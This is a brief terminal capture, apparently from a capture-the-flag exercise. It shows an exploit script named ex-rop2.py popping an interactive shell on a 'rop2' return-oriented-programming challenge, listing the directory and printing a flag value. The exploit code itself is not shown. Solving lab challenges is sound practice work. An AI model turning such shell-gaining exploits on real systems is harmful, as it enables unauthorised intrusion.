 ┌──(kali㉿kali)-[~/Desktop]
└─$ python ex-rop2.py
[+] Starting local process '/usr/bin/nc': pid 3056
[*] Switching to interactive mode
Can you ROP your way out of this one?
$ ls
bin
dev
flag.txt
lib
lib32
lib64
rop2
$ cat flag.txt
flag{73022499164268983362}
$